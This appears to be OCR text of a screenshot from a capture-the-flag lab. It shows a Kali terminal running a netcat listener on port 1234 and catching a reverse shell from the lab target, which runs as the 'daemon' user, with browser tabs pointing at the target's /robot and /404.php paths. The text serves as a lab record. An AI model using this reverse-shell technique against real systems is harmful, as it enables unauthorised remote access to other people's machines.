 1 2 3 4 2 10.8.191.218 16:58
10.10.61.151/robot 10.10.61.151/40 http://10.10.61.151 Page not found | u seclists
kali@kali: ~
File Actions Edit View Help
10.10.61.151/404.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Goo
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.191.218] from (UNKNOWN) [10.10.61.151] 45990
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64
x86_64 x86_64 GNU/Linux
20:57:51 up 1:52, 0 users, load average: 0.00, 0.16, 0.46
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
daemon
$